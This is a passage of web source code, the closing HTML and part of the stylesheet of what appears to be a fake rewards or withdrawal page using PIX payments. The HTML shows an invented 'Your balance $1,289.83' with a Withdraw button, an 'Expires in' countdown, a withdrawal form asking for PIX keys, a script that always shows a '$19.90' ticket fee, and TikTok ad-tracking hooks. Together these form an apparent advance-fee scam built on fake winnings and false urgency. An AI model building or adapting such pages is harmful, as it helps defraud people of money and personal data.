          <a href="#nine" class="confirmation-footer-link">Need help?</a>
        </div>
        </div><!-- /vsl-ab-gated -->
      </div>
    </section>
    <section id="popup-um" class="sticky-popup">
      <div class="timer-wrapper expira-em-popup">
        <div class="timer-label">Expires in</div>

        <div class="timer-clock">
          <!-- Hours -->
          <div class="timer-box" data-timer="hours">00</div>

          <!-- Separator -->
          <div class="timer-separator">:</div>

          <!-- Minutes -->
          <div class="timer-box" data-timer="minutes">42</div>

          <!-- Separator -->
          <div class="timer-separator">:</div>

          <!-- Seconds -->
          <div class="timer-box" data-timer="seconds">37</div>
        </div>
      </div>
      <!-- <div class="line line-expira"></div> -->
      <div class="saldo saldo-popup">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info">
            <div class="saldo-label">
              <span class="saldo-text">Your balance</span>
              <img src="images/p-saldo.svg" alt="" class="p-saldo">
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="valor-currency">$1,289.83</span>
            </div>
          </div>

          <div class="saldo-action">
            <button type="button" class="btn-sacar" aria-label="Withdraw">
              <span class="btn-text">Withdraw</span>
            </button>
          </div>
        </div>
      </div>
    </section>
  </main>

  <script>
    // Helper functions
    function easeOutCubic(t) {
      return 1 - Math.pow(1 - t, 3);
    }

    function formatBR(value) {
      return value
        .toFixed(2)
        .replace(".", ",")
        .replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    }

    // Reusable function to animate a currency counter
    function animateCurrencyCounter(counter, forceReset = false) {
      if (!counter) return;

      // If already animating and not forced reset, don't animate again
      if (counter._isAnimating && !forceReset) return;

      const duration = 2000; // total animation time
      const toValue =
        parseFloat(counter.getAttribute("data-amount-target")) || 0;
      const fromValue = 0;

      if (toValue === 0) {
        // Always show a valid value, even if 0
        counter.textContent = "$0.00";
        return;
      }

      // Cancel previous animation if it exists
      if (counter._animationFrameId) {
        cancelAnimationFrame(counter._animationFrameId);
        counter._animationFrameId = null;
      }

      // Always start with a visible value
      counter.textContent = "$0.00";

      counter._isAnimating = true;
      let startTime = null;

      function animateCounter(currentTime) {
        if (!startTime) startTime = currentTime;
        const elapsed = currentTime - startTime;
        const progress = Math.min(elapsed / duration, 1);
        const value =
          fromValue + (toValue - fromValue) * easeOutCubic(progress);

        // Update formatted number in USD format
        const formattedValue = new Intl.NumberFormat("en-US", {style: "currency", currency: "USD"}).format(value);
        if (counter && counter.textContent !== undefined) {
          counter.textContent = formattedValue;
        }

        if (progress < 1) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        } else {
          // ensure exact final value
          const finalValue = new Intl.NumberFormat("en-US", {style: "currency", currency: "USD"}).format(toValue);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = finalValue;
          }
          counter._isAnimating = false;
          counter._animationFrameId = null;
        }
      }

      // Small delay to ensure DOM is ready
      setTimeout(() => {
        if (counter && counter.getAttribute("data-amount-target")) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        }
      }, 10);
    }

    // Animate all visible counters on load
    document.addEventListener("DOMContentLoaded", function () {
      // Only animate counters visible on the initial screen
      const initialCounters = document.querySelectorAll(
        "#one .valor-currency[data-amount-target]"
      );
      initialCounters.forEach((counter) => {
        animateCurrencyCounter(counter);
      });
    });

    // Expose function globally to be called when popup opens
    window.animateCurrencyCounter = animateCurrencyCounter;
  </script>

  <script src="js/main.js"></script>
  <script src="js/vsl-ab-ui.js"></script>

  <!-- Script to load dynamic values from admin panel -->
  <script>
    (async function loadTicketConfig() {
      try {
        const res = await fetch('../painel/api.php?action=get_all');
        const data = await res.json();

        if (data.success && data.data) {
          const settings = {};
          data.data.forEach(s => settings[s.key] = s.value);

          const displayValue = settings['exit_display'] || '19.90';

          // Update all elements with the ticket value
          const elements = [
            document.getElementById('ticket-value-1'),
            document.getElementById('ticket-value-2'),
            document.getElementById('ticket-value-3'),
            document.getElementById('ticket-value-4')
          ];

          elements.forEach(el => {
            if (el) el.textContent = '$19.90';
          });

          console.log('[Config] Ticket updated to $', displayValue);
        }
      } catch (e) {
        console.warn('[Config] Using default values:', e);
      }
    })();
  </script>

  <!-- DigiAttr (ttclid) + server-side TikTok CAPI -->
  <script src="js/attr-store.js"></script>
  <script src="js/ss-track.js" defer=""></script>




</body></html>
---- css/style.css ----
body {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: flex;
  background-color: #f5f5f5;
  justify-content: center;
  user-select: none;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
}
#one {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* centraliza verticalmente */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: Inter;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  box-sizing: border-box;
}

.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -20px;
  max-width: 100%;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.parabens-valor {
  color: #fe2b54;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: none;
  padding: 20px;
  margin: 20px auto;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: 244px;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #fe2b54;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: "Inter", sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: 45px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #fe2b54; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
  text-align: center;
  width: 320px;
  height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: Inter;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#three {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #f84d63; /* Cor da borda rosa/vermelho */
  color: #f84d63; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #fe2b54;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
